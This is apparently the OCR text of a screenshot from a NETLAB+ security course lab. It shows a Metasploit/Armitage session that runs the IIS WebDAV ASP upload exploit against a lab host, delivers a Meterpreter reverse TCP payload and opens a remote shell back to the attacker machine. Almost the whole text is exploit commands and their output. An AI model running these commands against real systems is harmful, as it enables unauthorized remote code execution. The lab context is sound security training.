 Host: VM 7, Pod: CSC570STE H2 Pod AB10 :: NETLAB+ Remote PC Viewer
Viewer View PC Settings Help
Applications Places System Fri Dec 9, 9:52 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
216.1.1.1
Console X Scan X exploit X exploit X exploit X exploit X
RHOST => 216.1.1.1
msf exploit(iis_webdav_upload_asp) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(iis_webdav_upload_asp) > set TARGET 0
TARGET => 0
msf exploit(iis_webdav_upload_asp) > set PATH /webdav/%RAND%.asp
PATH => /webdav/%RAND%.asp
msf exploit(iis_webdav_upload_asp) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 216.6.1.100:28945
[*] Uploading 610857 bytes to /webdav/103151574.txt...
[*] Moving /webdav/103151574.txt to /webdav/103151574.asp...
[*] Executing /webdav/103151574.asp...
[*] Deleting /webdav/103151574.asp, this doesn't always work...
[*] Sending stage (752128 bytes) to 216.1.1.1
[-] Deletion failed on /webdav/103151574.asp [403 Forbidden]
[*] Meterpreter session 1 opened (216.6.1.100:28945 -> 216.1.1.1:1416) at 2016-12-09 21:52:03 -0500
meterpreter >
root@bt: ~ Armitage